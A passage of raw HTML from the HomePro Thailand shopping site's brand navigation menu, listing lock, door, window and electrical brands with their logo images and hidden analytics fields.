															</a>
														<a href="https://www.homepro.co.th/c/DOW?b=SECUON" data-name="SECUON" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/brandimage/SECUON.png')" data-l1="SECUON" data-value="5470318" ga-index="11">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-5470318" value="SECUON"/>
																		<input type="hidden" class="gtmImage-5470318" value="https://static.homepro.co.th/brandimage/SECUON.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/c/DOW?b=KING" data-name="KING" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/brandimage/king_200x200.png')" data-l1="KING" data-value="4272892" ga-index="12">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4272892" value="KING"/>
																		<input type="hidden" class="gtmImage-4272892" value="https://static.homepro.co.th/brandimage/king_200x200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/ECO-DOOR" data-name="ECO-DOOR" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/brandimage/20210402_eco_door_200x200.png')" data-l1="ECO-DOOR" data-value="4272893" ga-index="13">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4272893" value="ECO-DOOR"/>
																		<input type="hidden" class="gtmImage-4272893" value="https://static.homepro.co.th/brandimage/20210402_eco_door_200x200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/c/DOW?b=MOORGEN" data-name="MOORGEN" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/brandimage/MOORGEN.png')" data-l1="MOORGEN" data-value="5470319" ga-index="14">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-5470319" value="MOORGEN"/>
																		<input type="hidden" class="gtmImage-5470319" value="https://static.homepro.co.th/brandimage/MOORGEN.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/c/DOW?b=ISON" data-name="ISON" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/brandimage/ISON.jpg')" data-l1="ISON" data-value="5470320" ga-index="15">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-5470320" value="ISON"/>
																		<input type="hidden" class="gtmImage-5470320" value="https://static.homepro.co.th/brandimage/ISON.jpg"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/c/DOW?b=HILOCK" data-name="HILOCK" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/brandimage/HILOCK.png')" data-l1="HILOCK" data-value="5470321" ga-index="16">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-5470321" value="HILOCK"/>
																		<input type="hidden" class="gtmImage-5470321" value="https://static.homepro.co.th/brandimage/HILOCK.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/c/DOW?b=ESTHER" data-name="ESTHER" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/brandimage/ESTHER.png')" data-l1="ESTHER" data-value="5470322" ga-index="17">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-5470322" value="ESTHER"/>
																		<input type="hidden" class="gtmImage-5470322" value="https://static.homepro.co.th/brandimage/ESTHER.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/c/DOW?b=ELH" data-name="ELH" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/brandimage/ELH.jpg')" data-l1="ELH" data-value="5470323" ga-index="18">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-5470323" value="ELH"/>
																		<input type="hidden" class="gtmImage-5470323" value="https://static.homepro.co.th/brandimage/ELH.jpg"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/c/DOW?b=VECO" data-name="VECO" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/brandimage/VECO.jpg')" data-l1="VECO" data-value="5470324" ga-index="19">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-5470324" value="VECO"/>
																		<input type="hidden" class="gtmImage-5470324" value="https://static.homepro.co.th/brandimage/VECO.jpg"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/c/DOW?b=CONLOCK" data-name="CONLOCK" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/brandimage/CONLOCK.jpg')" data-l1="CONLOCK" data-value="5470325" ga-index="20">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-5470325" value="CONLOCK"/>
																		<input type="hidden" class="gtmImage-5470325" value="https://static.homepro.co.th/brandimage/CONLOCK.jpg"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/c/DOW?b=COLT" data-name="COLT" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/brandimage/COLT.jpg')" data-l1="COLT" data-value="5470326" ga-index="21">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-5470326" value="COLT"/>
																		<input type="hidden" class="gtmImage-5470326" value="https://static.homepro.co.th/brandimage/COLT.jpg"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/c/DOW?b=C.HITECH" data-name="C.HITECH" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/brandimage/C.HITECH.jpg')" data-l1="C.HITECH" data-value="5470327" ga-index="22">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-5470327" value="C.HITECH"/>
																		<input type="hidden" class="gtmImage-5470327" value="https://static.homepro.co.th/brandimage/C.HITECH.jpg"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/c/DOW?b=FORCE%20LOCK" data-name="FORCE LOCK" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/brandimage/FORCE_LOCK.jpg')" data-l1="FORCE LOCK" data-value="5475830" ga-index="23">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-5475830" value="FORCE LOCK"/>
																		<input type="hidden" class="gtmImage-5475830" value="https://static.homepro.co.th/brandimage/FORCE_LOCK.jpg"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/sankyoalumi" data-name="SankyoAlumi" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/campaign/_default/SANKYO.jpg')" data-l1="SankyoAlumi" data-value="5475831" ga-index="24">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-5475831" value="sankyoalumi"/>
																		<input type="hidden" class="gtmImage-5475831" value="https://static.homepro.co.th/campaign/_default/SANKYO.jpg"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/N999" data-name="N999" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/campaign/_default/DW LOGO-27.png')" data-l1="N999" data-value="6089364" ga-index="25">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-6089364" value="N999"/>
																		<input type="hidden" class="gtmImage-6089364" value="https://static.homepro.co.th/campaign/_default/DW LOGO-27.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/D2D" data-name="D2D" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/campaign/_default/DW LOGO-14.png')" data-l1="D2D" data-value="6089370" ga-index="26">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-6089370" value="D2D"/>
																		<input type="hidden" class="gtmImage-6089370" value="https://static.homepro.co.th/campaign/_default/DW LOGO-14.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/MHOLARN" data-name="MHOLARN" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/campaign/_default/DW LOGO-23.png')" data-l1="MHOLARN" data-value="6089399" ga-index="27">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-6089399" value="MHOLARN"/>
																		<input type="hidden" class="gtmImage-6089399" value="https://static.homepro.co.th/campaign/_default/DW LOGO-23.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/ASARA" data-name="ASARA" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/campaign/_default/DW LOGO-19.png')" data-l1="ASARA" data-value="6089924" ga-index="28">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-6089924" value="ASARA"/>
																		<input type="hidden" class="gtmImage-6089924" value="https://static.homepro.co.th/campaign/_default/DW LOGO-19.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/METRO" data-name="METRO" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/campaign/_default/DW LOGO-17.png')" data-l1="METRO" data-value="6089925" ga-index="29">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-6089925" value="METRO"/>
																		<input type="hidden" class="gtmImage-6089925" value="https://static.homepro.co.th/campaign/_default/DW LOGO-17.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/CROBERN" data-name="CROBERN" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/campaign/_default/DW LOGO-05.png')" data-l1="CROBERN" data-value="6091032" ga-index="30">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-6091032" value="CROBERN"/>
																		<input type="hidden" class="gtmImage-6091032" value="https://static.homepro.co.th/campaign/_default/DW LOGO-05.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/LINEDEKOR" data-name="LINEDEKOR" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/campaign/_default/DW LOGO-01.png')" data-l1="LINEDEKOR" data-value="6091033" ga-index="31">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-6091033" value="LINEDEKOR"/>
																		<input type="hidden" class="gtmImage-6091033" value="https://static.homepro.co.th/campaign/_default/DW LOGO-01.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/S.D.BRILLIANT" data-name="S.D.BRILLIANT" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/campaign/_default/DW LOGO-28.png')" data-l1="S.D.BRILLIANT" data-value="6091034" ga-index="32">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-6091034" value="S.D.BRILLIANT"/>
																		<input type="hidden" class="gtmImage-6091034" value="https://static.homepro.co.th/campaign/_default/DW LOGO-28.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/SUNSHIELD" data-name="SUNSHIELD" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/campaign/_default/DW LOGO-32.png')" data-l1="SUNSHIELD" data-value="6091035" ga-index="33">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-6091035" value="SUNSHIELD"/>
																		<input type="hidden" class="gtmImage-6091035" value="https://static.homepro.co.th/campaign/_default/DW LOGO-32.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/PROFESSIONAL DOOR" data-name="PROFESSIONAL DOOR" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/campaign/_default/Professional door.jpg')" data-l1="PROFESSIONAL DOOR" data-value="6091044" ga-index="34">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-6091044" value="PROFESSIONAL DOOR"/>
																		<input type="hidden" class="gtmImage-6091044" value="https://static.homepro.co.th/campaign/_default/Professional door.jpg"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/WINDOW ASIA" data-name="WINDOW ASIA" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/campaign/_default/DW LOGO-29.png')" data-l1="WINDOW ASIA" data-value="6091040" ga-index="35">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-6091040" value="WINDOW ASIA"/>
																		<input type="hidden" class="gtmImage-6091040" value="https://static.homepro.co.th/campaign/_default/DW LOGO-29.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/VK" data-name="VK" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/campaign/_default/DW LOGO-10.png')" data-l1="VK" data-value="6091045" ga-index="36">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-6091045" value="VK"/>
																		<input type="hidden" class="gtmImage-6091045" value="https://static.homepro.co.th/campaign/_default/DW LOGO-10.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/W" data-name="W" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/campaign/_default/DW LOGO-11.png')" data-l1="W" data-value="6091046" ga-index="37">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-6091046" value="W"/>
																		<input type="hidden" class="gtmImage-6091046" value="https://static.homepro.co.th/campaign/_default/DW LOGO-11.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/ลานนา" data-name="ลานนา" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/campaign/_default/DW LOGO-09.png')" data-l1="ลานนา" data-value="6091047" ga-index="38">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-6091047" value="ลานนา"/>
																		<input type="hidden" class="gtmImage-6091047" value="https://static.homepro.co.th/campaign/_default/DW LOGO-09.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/MODERN DOORS" data-name="MODERN DOORS" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/campaign/_default/DW LOGO-15.png')" data-l1="MODERN DOORS" data-value="6091052" ga-index="39">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-6091052" value="MODERN DOORS"/>
																		<input type="hidden" class="gtmImage-6091052" value="https://static.homepro.co.th/campaign/_default/DW LOGO-15.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/KP" data-name="KP" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/campaign/_default/DW LOGO-24.png')" data-l1="KP" data-value="6091060" ga-index="40">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-6091060" value="KP"/>
																		<input type="hidden" class="gtmImage-6091060" value="https://static.homepro.co.th/campaign/_default/DW LOGO-24.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/N888" data-name="N888" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/campaign/_default/DW LOGO-26.png')" data-l1="N888" data-value="6091159" ga-index="41">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-6091159" value="N888"/>
																		<input type="hidden" class="gtmImage-6091159" value="https://static.homepro.co.th/campaign/_default/DW LOGO-26.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/MODERNWOOD" data-name="MODERNWOOD" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/campaign/_default/Modernwood.jpg')" data-l1="MODERNWOOD" data-value="6091162" ga-index="42">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-6091162" value="MODERNWOOD"/>
																		<input type="hidden" class="gtmImage-6091162" value="https://static.homepro.co.th/campaign/_default/Modernwood.jpg"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/2010 PLUS" data-name="2010 PLUS" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/campaign/_default/logo2010.JPG')" data-l1="2010 PLUS" data-value="6140868" ga-index="43">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-6140868" value="2010 PLUS"/>
																		<input type="hidden" class="gtmImage-6140868" value="https://static.homepro.co.th/campaign/_default/logo2010.JPG"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/COLT LITE" data-name="COLT LITE" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/campaign/_default/COLTLITE LOGO.png')" data-l1="COLT LITE" data-value="6140882" ga-index="44">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-6140882" value="COLT LITE"/>
																		<input type="hidden" class="gtmImage-6140882" value="https://static.homepro.co.th/campaign/_default/COLTLITE LOGO.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/c/DOW?b=KRUKER" data-name="KRUKER" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/campaign/_default/logo-kruker.png')" data-l1="KRUKER" data-value="6140902" ga-index="45">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-6140902" value="KRUKER"/>
																		<input type="hidden" class="gtmImage-6140902" value="https://static.homepro.co.th/campaign/_default/logo-kruker.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/MI-LOCK" data-name="MI-LOCK" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/campaign/_default/logo-milock-e1518604896668.png')" data-l1="MI-LOCK" data-value="6140904" ga-index="46">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-6140904" value="MI-LOCK"/>
																		<input type="hidden" class="gtmImage-6140904" value="https://static.homepro.co.th/campaign/_default/logo-milock-e1518604896668.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/MUL-T-LOCK" data-name="MUL-T-LOCK" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/campaign/_default/MulTLock.png')" data-l1="MUL-T-LOCK" data-value="6140905" ga-index="47">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-6140905" value="MUL-T-LOCK"/>
																		<input type="hidden" class="gtmImage-6140905" value="https://static.homepro.co.th/campaign/_default/MulTLock.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/WHITCO" data-name="WHITCO" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/campaign/_default/whitco.png')" data-l1="WHITCO" data-value="6140908" ga-index="48">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-6140908" value="WHITCO"/>
																		<input type="hidden" class="gtmImage-6140908" value="https://static.homepro.co.th/campaign/_default/whitco.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/SOLO" data-name="SOLO" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/campaign/_default/SOLO.png')" data-l1="SOLO" data-value="6140906" ga-index="49">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-6140906" value=""/>
																		<input type="hidden" class="gtmImage-6140906" value="https://static.homepro.co.th/campaign/_default/SOLO.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/JSS" data-name="JSS" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/campaign/_default/JSS.png')" data-l1="JSS" data-value="6140909" ga-index="50">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-6140909" value="JSS"/>
																		<input type="hidden" class="gtmImage-6140909" value="https://static.homepro.co.th/campaign/_default/JSS.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/MASTER LOCK" data-name="MASTER LOCK" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/campaign/_default/master-lock-logo-trans-750x193.png')" data-l1="MASTER LOCK" data-value="6140910" ga-index="51">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-6140910" value="MASTER LOCK"/>
																		<input type="hidden" class="gtmImage-6140910" value="https://static.homepro.co.th/campaign/_default/master-lock-logo-trans-750x193.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/DUNLOP" data-name="DUNLOP" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/campaign/_default/DUNLOP.png')" data-l1="DUNLOP" data-value="6141212" ga-index="52">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-6141212" value="DUNLOP"/>
																		<input type="hidden" class="gtmImage-6141212" value="https://static.homepro.co.th/campaign/_default/DUNLOP.png"/>
																	</div>
																</div>
															</a>
														</div>
												</div>

												<svg class="menu-nav-stroke" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 2 585" fill="none">
													<path d="M1 0L0.999974 585" stroke="#99999C"/>
												</svg>
											</ul>
										</li>
										<li>
											<a href="https://www.homepro.co.th/c/ELT" class="l1-link ELT">
												<span>ระบบไฟฟ้าและความปลอดภัย</span>
											</a>
											<ul>
												<div class="view-all-container ">
													</div>

												<div class="scrolling-container ">
													<div class="container-list">
														<a href="https://www.homepro.co.th/brand/ELECKTA" data-name="ELEKTRA" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/campaign/_default/eleckta-logo200x200_px.png')" data-l1="ELEKTRA" data-value="4272884" ga-index="1">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4272884" value="ELEKTRA"/>
																		<input type="hidden" class="gtmImage-4272884" value="https://static.homepro.co.th/campaign/_default/eleckta-logo200x200_px.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/PANASONIC" data-name="PANASONIC" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/brandimage/panasonic_200x200.png')" data-l1="PANASONIC" data-value="4272879" ga-index="2">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4272879" value="PANASONIC"/>
																		<input type="hidden" class="gtmImage-4272879" value="https://static.homepro.co.th/brandimage/panasonic_200x200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/c/ELT?b=YAZAKI" data-name="YAZAKI" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/brandimage/20210402_yazaki_200x200.png')" data-l1="YAZAKI" data-value="4272883" ga-index="3">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4272883" value="YAZAKI"/>
																		<input type="hidden" class="gtmImage-4272883" value="https://static.homepro.co.th/brandimage/20210402_yazaki_200x200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/c/ELT?b=BCC" data-name="BCC" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/brandimage/20210505_bcc_200x200.png')" data-l1="BCC" data-value="4272880" ga-index="4">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4272880" value="BCC"/>
																		<input type="hidden" class="gtmImage-4272880" value="https://static.homepro.co.th/brandimage/20210505_bcc_200x200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/HACO" data-name="HACO" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/brandimage/haco_200x200.png')" data-l1="HACO" data-value="4272881" ga-index="5">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4272881" value="HACO"/>
																		<input type="hidden" class="gtmImage-4272881" value="https://static.homepro.co.th/brandimage/haco_200x200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/c/ELT?b=TOSHINO" data-name="TOSHINO" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/brandimage/toshino_200x200.png')" data-l1="TOSHINO" data-value="4272882" ga-index="6">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4272882" value="TOSHINO"/>
																		<input type="hidden" class="gtmImage-4272882" value="https://static.homepro.co.th/brandimage/toshino_200x200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/homesolar" data-name="HOME SOLAR" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/campaign/_default/Home Solar_200x200.png')" data-l1="HOME SOLAR" data-value="4529867" ga-index="7">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4529867" value="HOME SOLAR"/>
																		<input type="hidden" class="gtmImage-4529867" value="https://static.homepro.co.th/campaign/_default/Home Solar_200x200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/SCHNEIDER" data-name="SCHNEIDER" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/brandimage/schneider_200x200.png')" data-l1="SCHNEIDER" data-value="4272885" ga-index="8">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4272885" value="SCHNEIDER"/>
																		<input type="hidden" class="gtmImage-4272885" value="https://static.homepro.co.th/brandimage/schneider_200x200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/luxen" data-name="LUXEN" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/campaign/_default/LUXEN_200x2000.png')" data-l1="LUXEN" data-value="4529869" ga-index="9">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4529869" value="LUXEN"/>
																		<input type="hidden" class="gtmImage-4529869" value="https://static.homepro.co.th/campaign/_default/LUXEN_200x2000.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/delight" data-name="DELIGHT" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/campaign/_default/Delight_200x200.png')" data-l1="DELIGHT" data-value="4529991" ga-index="10">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4529991" value="DELIGHT"/>
																		<input type="hidden" class="gtmImage-4529991" value="https://static.homepro.co.th/campaign/_default/Delight_200x200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/SCG" data-name="SCG" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/campaign/_default/scg_200x200.png')" data-l1="SCG" data-value="4529992" ga-index="11">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4529992" value="SCG"/>
																		<input type="hidden" class="gtmImage-4529992" value="https://static.homepro.co.th/campaign/_default/scg_200x200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/PHILIPS" data-name="PHILIPS" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/campaign/_default/Philips.png')" data-l1="PHILIPS" data-value="4529993" ga-index="12">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4529993" value="PHILIPS"/>
																		<input type="hidden" class="gtmImage-4529993" value="https://static.homepro.co.th/campaign/_default/Philips.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/TRANSPOWER" data-name="TRANSPOWER" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/campaign/_default/TRANSPOWER_200X200.PNG')" data-l1="TRANSPOWER" data-value="4529994" ga-index="13">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4529994" value="TRANSPOWER"/>
																		<input type="hidden" class="gtmImage-4529994" value="https://static.homepro.co.th/campaign/_default/TRANSPOWER_200X200.PNG"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/RANZZ" data-name="RANZZ" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/campaign/_default/RANZZ_200X200.png')" data-l1="RANZZ" data-value="4531047" ga-index="14">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4531047" value="RANZZ"/>
																		<input type="hidden" class="gtmImage-4531047" value="https://static.homepro.co.th/campaign/_default/RANZZ_200X200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/BTICINO" data-name="BTICINO" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/campaign/_default/Bticino_200x200.png')" data-l1="BTICINO" data-value="4531296" ga-index="15">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4531296" value="BTICINO"/>
																		<input type="hidden" class="gtmImage-4531296" value="https://static.homepro.co.th/campaign/_default/Bticino_200x200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/c/ELT?b=DATA" data-name="DATA" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/brandimage/20210402_data_200x200.png')" data-l1="DATA" data-value="4272886" ga-index="16">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4272886" value="DATA"/>
																		<input type="hidden" class="gtmImage-4272886" value="https://static.homepro.co.th/brandimage/20210402_data_200x200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/OSDA" data-name="OSDA" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/campaign/_default/Osda_200x200.png')" data-l1="OSDA" data-value="4531301" ga-index="17">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4531301" value="OSDA"/>
																		<input type="hidden" class="gtmImage-4531301" value="https://static.homepro.co.th/campaign/_default/Osda_200x200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/ANITECH" data-name="ANITECH" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/campaign/_default/ANITECH_200x200.png')" data-l1="ANITECH" data-value="4531612" ga-index="18">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4531612" value="ANITECH"/>
																		<input type="hidden" class="gtmImage-4531612" value="https://static.homepro.co.th/campaign/_default/ANITECH_200x200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/SUNNY" data-name="SUNNY" data-menu="Shop By Brand">
